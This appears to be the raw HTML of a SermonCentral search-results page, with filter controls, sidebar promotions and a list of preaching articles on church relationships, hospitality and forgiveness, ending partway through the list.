            <option value="Relevance" selected>Relevance</option>
                <option value="Newest" >Newest First</option>
                <option value="Oldest" >Oldest First</option>
                    <option value="Views" >Most Views</option>
                    <option value="Rating" >Highest Rated</option>
                    <option value="Title" >Title</option>


        </select>
    </div>
</div>

                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="search-filter-list">

                        <div class="row">
                            <div class="column small-12">
                                <span class="button primary show-for-small-only float-left js-toggle-search-filters">
                                    Close Filters
                                </span>
                            </div>
                        </div>

                        

<script>
    function scriptureChanged() {
        document.getElementById('rewrittenurltype').value = '';
        document.getElementById('page').value = '1';
        document.getElementById('SerpsSearchForm').submit();
    }
</script>

<div class="search-filter">
    <h4 class="search-filter-header js-collapse-filter">Scripture <i class="fa fa-angle-up"></i></h4>
    <div class="search-filter-body">
        <select class="small" name="CheckedScriptureBookId" id="CheckedScriptureBookId" onchange="document.getElementById('VerseFreeText').value = ''; scriptureChanged()">
            <option value="">All Books</option>
                    <option value="1">Genesis</option>
                    <option value="2">Exodus</option>
                    <option value="3">Leviticus</option>
                    <option value="4">Numbers</option>
                    <option value="5">Deuteronomy</option>
                    <option value="6">Joshua</option>
                    <option value="7">Judges</option>
                    <option value="8">Ruth</option>
                    <option value="9">1 Samuel</option>
                    <option value="10">2 Samuel</option>
                    <option value="11">1 Kings</option>
                    <option value="12">2 Kings</option>
                    <option value="13">1 Chronicles</option>
                    <option value="14">2 Chronicles</option>
                    <option value="15">Ezra</option>
                    <option value="16">Nehemiah</option>
                    <option value="17">Esther</option>
                    <option value="18">Job</option>
                    <option value="19">Psalm</option>
                    <option value="20">Proverbs</option>
                    <option value="21">Ecclesiastes</option>
                    <option value="22">Song of Songs</option>
                    <option value="23">Isaiah</option>
                    <option value="24">Jeremiah</option>
                    <option value="25">Lamentations</option>
                    <option value="26">Ezekiel</option>
                    <option value="27">Daniel</option>
                    <option value="28">Hosea</option>
                    <option value="29">Joel</option>
                    <option value="30">Amos</option>
                    <option value="31">Obadiah</option>
                    <option value="32">Jonah</option>
                    <option value="33">Micah</option>
                    <option value="34">Nahum</option>
                    <option value="35">Habakkuk</option>
                    <option value="36">Zephaniah</option>
                    <option value="37">Haggai</option>
                    <option value="38">Zechariah</option>
                    <option value="39">Malachi</option>
                    <option value="40">Matthew</option>
                    <option value="41">Mark</option>
                    <option value="42">Luke</option>
                    <option value="43">John</option>
                    <option value="44">Acts</option>
                    <option value="45">Romans</option>
                    <option value="46">1 Corinthians</option>
                    <option value="47">2 Corinthians</option>
                    <option value="48">Galatians</option>
                    <option value="49">Ephesians</option>
                    <option value="50">Philippians</option>
                    <option value="51">Colossians</option>
                    <option value="52">1 Thessalonians</option>
                    <option value="53">2 Thessalonians</option>
                    <option value="54">1 Timothy</option>
                    <option value="55">2 Timothy</option>
                    <option value="56">Titus</option>
                    <option value="57">Philemon</option>
                    <option value="58">Hebrews</option>
                    <option value="59">James</option>
                    <option value="60">1 Peter</option>
                    <option value="61">2 Peter</option>
                    <option value="62">1 John</option>
                    <option value="63">2 John</option>
                    <option value="64">3 John</option>
                    <option value="65">Jude</option>
                    <option value="66">Revelation</option>
        </select>
        <input class="small" type="text" id="VerseFreeText" name="verseFreeText" value="" onchange="scriptureChanged()" placeholder="chapter:verse" disabled />
        <input class="button float-right" type="submit" value="Apply" />
        <a class="small middle" style="display: none;" id="resetScripture">Clear Scripture Filters</a>
        <div style="clear: both;"></div>
    </div>
</div>

                        

<div class="search-filter">
    <h4 class="search-filter-header js-collapse-filter">Rating <i class="fa fa-angle-up"></i></h4>
    <div class="search-filter-body">
        <ul>
                <li>
                    <label>
                        <input type="radio"  name="minRating" value="5" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
                        <span class="rating">
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                            <span class="list-item-views">5 stars</span>
                        </span>
                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="minRating" value="4" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
                        <span class="rating">
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                    <span><i class="fa fa-star-o"></i></span>
                            <span class="list-item-views">4 stars or more</span>
                        </span>
                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="minRating" value="3" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
                        <span class="rating">
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                <span><i class="fa fa-star"></i></span>
                                    <span><i class="fa fa-star-o"></i></span>
                                    <span><i class="fa fa-star-o"></i></span>
                            <span class="list-item-views">3 stars or more</span>
                        </span>
                    </label>
                </li>

            <li>
                <label>
                    <input type="radio" checked name="minRating" value="" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
                    Any Rating
                </label>
            </li>
        </ul>
    </div>
</div>

                        <div class="search-filter">
    <h4 class="search-filter-header js-collapse-filter">Date <i class="fa fa-angle-up"></i></h4>
    <div class="search-filter-body">
        <ul>
                <li>
                    <label>
                        <input type="radio"  name="maxAge" value="7" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
Last Week                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="maxAge" value="30" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
Last Month                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="maxAge" value="90" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
Last 3 Months                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="maxAge" value="180" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
Last 6 Months                    </label>
                </li>
                <li>
                    <label>
                        <input type="radio"  name="maxAge" value="365" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
Last Year                    </label>
                </li>

            <li>
                <label>
                    <input type="radio" checked name="maxAge" value="" onclick="document.getElementById('page').value = '1'; document.getElementById('SerpsSearchForm').submit();" />
                    Any Time
                </label>
            </li>

        </ul>
    </div>
</div>

                        

<div class="search-filter">
    <h4 class="search-filter-header js-collapse-filter">Article Type <i class="fa fa-angle-up"></i></h4>
    <div class="search-filter-body">
        <ul>
                        <li class=" ">
                            <label>
                                <input  onchange="document.getElementById('page').value = '1';document.getElementById('SerpsSearchForm').submit();" type="checkbox" name="checkedVideos" value="0" id="chkArticleType0" />
                                Text Article (42)
                            </label>
                        </li>

        </ul>
    </div>
</div>

                        <div class="hide-for-small-only">
                            
<div class="right-sidebar">
<!-- Begin Element: right-rail-PRO -->
<style type="text/css">
    .row .vertical-ad-300x600{
      height:inherit;
    }
    .proAdzone-rightrail{
    border: 0.5px #d2d2d2 solid;
    box-shadow: 0 1px 3px 0px rgba(239, 239, 239, 0.79);
    background-color: #fdfdfd;
    width: 300px;
    border-radius: 4px 4px 1px 1px;
    padding: 20px 10px 15px 10px;
    width: 300px;
    margin: 0 0 15px 0;
    position: relative;
    opacity:0;
    -webkit-animation: fadeAll 0.5s forwards;
    -webkit-animation-delay: 0.7s;
    animation: fadeAll 0.5s forwards;
    animation-delay: 0.7s;
    text-align:center;
    }
    .proAdzone-rightrail:after{
    height: 10px;
    width: 300px;
    position: absolute;
    top: -1px;
    display: inline-block;
    content: "";
    left: 0;
    border-radius: 4px 4px 0 0;
    background-color : rgb(242, 103, 0);
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeAll {
        100% { opacity: 0; }
    }
    @keyframes fadeAll {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message{
    margin: 0;
    padding: 0;
    font-size: 1em;
    display: inline-block;
    }
    .proAdzone-rightrail ul.pro-message li{
    list-style-type: none;
    margin: 0;
    opacity: 0;
    -webkit-animation: fadeList 0.5s forwards;
    -webkit-animation-delay: 0.8s;
    animation: fadeList 0.5s forwards;
    animation-delay: 0.8s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeList {
        100% { opacity: 0; }
    }
    @keyframes fadeList {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li:first-child{
    padding-left:0;
    -webkit-animation: fadeTitle 0.5s forwards;
    -webkit-animation-delay: 0.2s;
    animation: fadeTitle 0.9s forwards;
    animation-delay: 0.9s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeTitle {
        100% { opacity: 0; }
    }
    @keyframes fadeTitle {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li a{
    text-decoration: none;
    color:#444;
    font-weight: 400;
    font-size: 120%;
    }
    .proAdzone-rightrail ul.pro-message li a span{
    font-weight: 600;
    text-align: center;
    display: block;
    background : rgb(242, 103, 0);
    padding: 3% 0;
    color: #FFF;
    border-radius: 4px;
    margin-top: 10px;
    }
    .proAdzone-rightrail ul.pro-message li:first-child a{
    font-size: 1.5em;
    font-weight: 700;
    color: #181818;
    }
</style>


    <div class="proAdzone-rightrail">
        <ul class="pro-message">
            <li><a href="https://web.sermoncentral.com/subscribe" title="Clear &amp; Biblical Preaching">Clear &amp; Biblical Preaching</a></li>
            <li><a href="https://web.sermoncentral.com/subscribe" title="Try PRO Free"><span>Try PRO Free</span></a></li>
        </ul>
    </div>






<script type="text/javascript">
    function premiumUser() {
        window.ProLvl = "premium"; //declare global variable for premium users
    }

    function plusUser() {
        window.ProLvl = "plus"; //declare global variable for plus users
    }

    function basicUser() {
        window.ProLvl = "basic"; //declare global variable for basic users
    }
</script>




<!-- End Element: right-rail-PRO -->    
<div id="right-rail" class="vertical-ad-300x600">
        <script>
            googletag.cmd.push(function () { googletag.display('right-rail'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWSLETTER -->
<style type="text/css">
    .recommendedContent{
    margin:25px 0;
    font-size:0.9em;
    }
    .recommendedContent h6{
    text-decoration:none;
    color:#444;
    font-weight:700;
    font-size:1.25em;
    border-bottom:1px #EBEBEB solid;
    padding-bottom:5px;
    margin-bottom:15px;
    text-transform:uppercase;
    display:block;
    }
    .recommendedContent>div{
    margin-bottom:15px;
    }
    .recommendedContent>div>p:nth-of-type(1){
    margin:0;
    padding:0;
    font-weight: 100;
    font-size: 1.2em;
    }
    .recommendedContent>div>p:nth-of-type(2){
    margin: 0;
    padding: 0;
    font-size: 1em;
    font-weight: 500;
    color: #999;
    }
</style>




<div class="recommendedContent">
    <h6>Popular Preaching Resources</h6>

    <div>
        <p><a href="/sermon-series-kits" title="New Sermon Series Now Available">New Sermon Series Now Available</a></p>
        <p>Everything you need for your next series</p>
    </div>

    <div>
        <p><a href="https://sermonoutline.ai" title="AI Sermon Generator">AI Sermon Generator</a></p>
        <p>Generate sermon ideas with a safe, secure tool for solid preaching.</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/expositional" title="Biblical Sermon Calendar">Biblical Sermon Calendar</a></p>
        <p>Customizable sermon manuscripts for verse-by-verse preaching</p>
    </div>

    <div>
        <p><a href="https://research.sermoncentral.com" title="Sermon Research Assistant">Sermon Research Assistant</a></p>
        <p>Free custom sermon in 5-10 minutes!</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/topical" title="Topical Sermon Calendar">Topical Sermon Calendar</a></p>
        <p>Preach with creativity and impact throughout the year</p>
    </div>
    
    <div>
        <p><a href="https://www.funeralsermon.ai" title="Funeral Sermon Generator">Funeral Sermon Generator</a></p>
        <p>Create a personalized, heartfelt funeral sermon</p>
    </div>

</div>

<!-- End Element: right-rail-NEWSLETTER -->
    
<div id="desktop-showcase" class="vertical-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-showcase'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWEST-SERMONS -->
<style type="text/css">
    .recommendedSermons{
        opacity: 0;
    -webkit-animation: fadeRec 0.5s forwards;
    -webkit-animation-delay: 1s;
    animation: fadeRec 0.5s forwards;
    animation-delay: 1s;
    margin:25px 0;
    }
    /* Keyframes for the slide */
    @-webkit-keyframes fadeRec {
        100% { opacity: 0; }
    }
    @keyframes fadeRec {
        100% { opacity: 1; }
    }
      .recommendedSermons h6 a,
      .recommendedSermons h6 a:hover{
        text-decoration:none;
        color:#444;
        font-weight:700;
        font-size:1em;
        border-bottom:1px #EBEBEB solid;
        padding-bottom:5px;
        margin-bottom:15px;
        text-transform:uppercase;
        display:block;
      }
      .Lytics-NewestSermons{
        margin-bottom:15px;
      }
      .Lytics-NewestSermons:nth-child(2){
      }
      .Lytics-NewestSermons p{
        margin:0;
        padding:0;
        font-size:0.9em;
      }
      .Lytics-NewestSermons p a span{
        font-weight: 100;
        font-size: 1.2em;
        line-height: 0.5em;
      }
      .Lytics-NewestSermons p:nth-child(2){
        margin: 0;
        padding: 0;
        font-size: 0.9em;
        font-weight: 500;
        color: #999;
      }
</style>


<div class="recommendedSermons">
    <h6><a href="/premium-sermon-kits" class="recommendedLink" title="New Sermon Kits">Sermon Kits for Preaching</a></h6>


    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=317" class="recommendedLink"><span><strong>Faithful to the Finish</strong></span></a></p>
        <p><span>Peter's final call to a young and growing church</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=314" class="recommendedLink"><span><strong>Grace and Glory</strong></span></a></p>
        <p><span>A short series through the highlights of 1 Peter</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=311" class="recommendedLink"><span>Entrusted</span></a></p>
        <p><span>Gifts, risk, and the return of the King</span></p>
    </div>

</div>

<!-- End Element: right-rail-NEWEST-SERMONS -->
    <div id="stickyAd">
    <div id="right-rail-sticky" class="vertical-ad-300x600">
            <script>
                googletag.cmd.push(function () { googletag.display('right-rail-sticky'); });
            </script>
    </div>
</div>
</div>

                        </div>
                    </div>

                        <div class="serp-results-list">
                                <div class="cms-header">
                                    <!-- Begin Element: SERPs Header -->

    <div id="proSerpsHeader" onclick="window.open('https://web.sermoncentral.com/subscribe-pro/', '_self')" style="display:inline-block;width:100%;background:#FFF;cursor:pointer;">
        <ul class="resource-list">
            <li class="resource-list-item">
                <div class="image width-100 height-100">
                    <img src="//i.cdn-sc.com/uploads/bot/pro-image-wisdom.png" alt="Try PRO"></div>
                <div class="info offset-100">
                    <h4 class="title">
                        <div id="specialMessage" style="color:#1779ba;display: inline-flex;cursor:pointer;">Confident Preaching</div>
                    </h4>
                    <div id="specialDescription" style="padding-bottom:5px;">Try PRO free and <strong>preach with confidence</strong> when people need it most.</div>
                    <a id="textProLink" href="https://web.sermoncentral.com/subscribe-pro" title="Free to start now" onclick="return false;" style="background: #1779ba;padding: 8px 12px;font-weight: 600;color: #FFF;border: none;outline: none;border-radius: 3px;margin: 3px 0 0 0;display: inline-block;"><span>Free to start now</span></a>
                </div>
            </li>
        </ul>
    </div>
    <script src="https://i.cdn-sc.com/uploads/bot/sc-serps-dynamic-terms.js"></script>
    <script>
        let specialMessageElement = document.getElementById("specialMessage");
        specialMessageElement.innerText = replaceSearchTerm();
    </script>


<!-- End Element: SERPs Header -->
                                </div>

                            
<ul class="resource-list">

        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/josh-reich-a-key-to-healthy-relationships-3139" title="View the article A Key to Healthy Relationships">
                    <img alt="View article A Key to Healthy Relationships" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/3139_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/josh-reich-a-key-to-healthy-relationships-3139" title="View the preaching article A Key to Healthy Relationships">
                        A Key To Healthy Relationships
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/josh-reich-articles-620" title="View the preaching articles by Josh Reich">Josh Reich</a> on Dec 11, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
        <span class="rating-count">based on  1 rating</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 13,000 views</span>
                    </div>
                </div>

                <p class="summary"> I think hospitality has the power to change the relationships we have. It is that powerful.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Love One Another" href="/articles/articles-about-love-one-another">Love One Another</a><span>, </span><a class="" title="View preaching articles about Intentionality" href="/articles/articles-about-intentionality">Intentionality</a><span>, </span><a class="" title="View preaching articles about community" href="/articles/articles-about-community">community</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Community" href="/articles/articles-about-community">Community</a><span>, </span><a class="view-more-less" title="View preaching articles about Welcome" href="/articles/articles-about-welcome">Welcome</a><span>, </span><a class="view-more-less" title="View preaching articles about invite" href="/articles/articles-about-invite">invite</a><span>, </span><a class="view-more-less" title="View preaching articles about Hospitality" href="/articles/articles-about-hospitality">Hospitality</a><span>, </span><a class="view-more-less" title="View preaching articles about Christian Love" href="/articles/articles-about-christian-love">Christian Love</a><span>, </span><a class="view-more-less" title="View preaching articles about serve others" href="/articles/articles-about-serve-others">serve others</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
            <li class="resource-list-item show-for-small-only">
                

<div id="inline-mobile1" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile1'); });
        </script>
</div>
            </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/chuck-fromm-the-critical-relationship-between-pastor-and-worship-leader-727" title="View the article The Critical Relationship Between Pastor and Worship Leader">
                    <img alt="View article The Critical Relationship Between Pastor and Worship Leader" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/727_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/chuck-fromm-the-critical-relationship-between-pastor-and-worship-leader-727" title="View the preaching article The Critical Relationship Between Pastor and Worship Leader">
                        The Critical Relationship Between Pastor And Worship Leader
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/chuck-fromm-articles-487" title="View the preaching articles by Chuck Fromm">Chuck Fromm</a> on Mar 3, 2020
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
        <span class="rating-count">based on  2 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 69,635 views</span>
                    </div>
                </div>

                <p class="summary">Worship Leader magazine editor Chuck Fromm discusses the key imperative in a pastor establishing a meaningful relationship with his/her worship leader and team. </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Mark 3:25" href="/articles/articles-about-mark-chapter-3-verse-25">Mark 3:25</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about fiery furnace" href="/articles/articles-about-fiery-furnace">fiery furnace</a><span>, </span><a class="" title="View preaching articles about Worship General" href="/articles/articles-about-worship-general">Worship General</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about love your enemies" href="/articles/articles-about-love-your-enemies">love your enemies</a><span>, </span><a class="view-more-less" title="View preaching articles about Service" href="/articles/articles-about-service">Service</a><span>, </span><a class="view-more-less" title="View preaching articles about Church" href="/articles/articles-about-church">Church</a><span>, </span><a class="view-more-less" title="View preaching articles about Worship" href="/articles/articles-about-worship">Worship</a><span>, </span><a class="view-more-less" title="View preaching articles about Preaching" href="/articles/articles-about-preaching">Preaching</a><span>, </span><a class="view-more-less" title="View preaching articles about pastor" href="/articles/articles-about-pastor">pastor</a><span>, </span><a class="view-more-less" title="View preaching articles about staff" href="/articles/articles-about-staff">staff</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-4-relationship-fences-that-will-help-you-preach-better-2797" title="View the article 4 Relationship Fences that will Help you Preach Better">
                    <img alt="View article 4 Relationship Fences that will Help you Preach Better" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2797_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-4-relationship-fences-that-will-help-you-preach-better-2797" title="View the preaching article 4 Relationship Fences that will Help you Preach Better">
                        4 Relationship Fences That Will Help You Preach Better
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/sermoncentral-com-articles-167" title="View the preaching articles by SermonCentral .com">SermonCentral .com</a> on Apr 13, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  4 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 21,511 views</span>
                    </div>
                </div>

                <p class="summary">Each week, the most important time for all of us who preach or teach for a living is our preparation time.</p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Ephesians 4:26" href="/articles/articles-about-ephesians-chapter-4-verse-26">Ephesians 4:26</a><span>, </span><a class="" title="View preaching articles about Romans 12:10-11" href="/articles/articles-about-romans-chapter-12-verses-10-through-11">Romans 12:10-11</a><span>, </span><a class="" title="View preaching articles about Romans 12:16" href="/articles/articles-about-romans-chapter-12-verse-16">Romans 12:16</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Preaching" href="/articles/articles-about-preaching">Preaching</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about preaching the Word" href="/articles/articles-about-preaching-the-word">preaching the Word</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Family Relationships" href="/articles/articles-about-family-relationships">Family Relationships</a><span>, </span><a class="view-more-less" title="View preaching articles about preaching" href="/articles/articles-about-preaching">preaching</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/lance-witt-don-t-abandon-the-babies-this-easter-2831" title="View the article Don&#x27;t Abandon the Babies This Easter">
                    <img alt="View article Don&#x27;t Abandon the Babies This Easter" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2831_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/lance-witt-don-t-abandon-the-babies-this-easter-2831" title="View the preaching article Don&#x27;t Abandon the Babies This Easter">
                        Don't Abandon The Babies This Easter
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/lance-witt-articles-928" title="View the preaching articles by Lance Witt">Lance Witt</a> on May 1, 2024
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
</span>
                    <div class="views">
                        <span>&nbsp;| 13,536 views</span>
                    </div>
                </div>

                <p class="summary">The greatest gift we give a new believer is not information, it is RELATIONSHIP. The primary need of a new believer is nurture not knowledge. </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about 1 Thessalonians 2:7-8" href="/articles/articles-about-1-thessalonians-chapter-2-verses-7-through-8">1 Thessalonians 2:7-8</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Easter" href="/articles/articles-about-easter">Easter</a><span>, </span><a class="" title="View preaching articles about Discipleship" href="/articles/articles-about-discipleship">Discipleship</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about New believer" href="/articles/articles-about-new-believer">New believer</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/bill-couchenour-are-you-leading-the-church-youd-want-to-attend-1484" title="View the article Are You Leading the Church You&#x2019;d Want to Attend?">
                    <img alt="View article Are You Leading the Church You&#x2019;d Want to Attend?" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/1484_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/bill-couchenour-are-you-leading-the-church-youd-want-to-attend-1484" title="View the preaching article Are You Leading the Church You&#x2019;d Want to Attend?">
                        Are You Leading The Church You’d Want To Attend?
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/bill-couchenour-articles-801" title="View the preaching articles by Bill Couchenour">Bill Couchenour</a> on Jan 24, 2024
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  7 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 17,892 views</span>
                    </div>
                </div>

                <p class="summary">Relationships are more important to church growth than preaching, media or music. How are yours?</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Building" href="/articles/articles-about-building">Building</a><span>, </span><a class="" title="View preaching articles about Preaching" href="/articles/articles-about-preaching">Preaching</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about lead" href="/articles/articles-about-lead">lead</a><span>, </span><a class="view-more-less" title="View preaching articles about Leadership General" href="/articles/articles-about-leadership-general">Leadership General</a><span>, </span><a class="view-more-less" title="View preaching articles about preaching" href="/articles/articles-about-preaching">preaching</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/ron-edmondson-7-things-forgiveness-is-2887" title="View the article 7 Things Forgiveness IS">
                    <img alt="View article 7 Things Forgiveness IS" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2887_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/ron-edmondson-7-things-forgiveness-is-2887" title="View the preaching article 7 Things Forgiveness IS">
                        7 Things Forgiveness Is
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/ron-edmondson-articles-641" title="View the preaching articles by Ron Edmondson">Ron Edmondson</a> on Jun 10, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  5 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 32,154 views</span>
                    </div>
                </div>

                <p class="summary">As difficult as forgiveness may be to extend, it is often a most important ingredient in healthy relationships and in being a completely healthy person.</p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
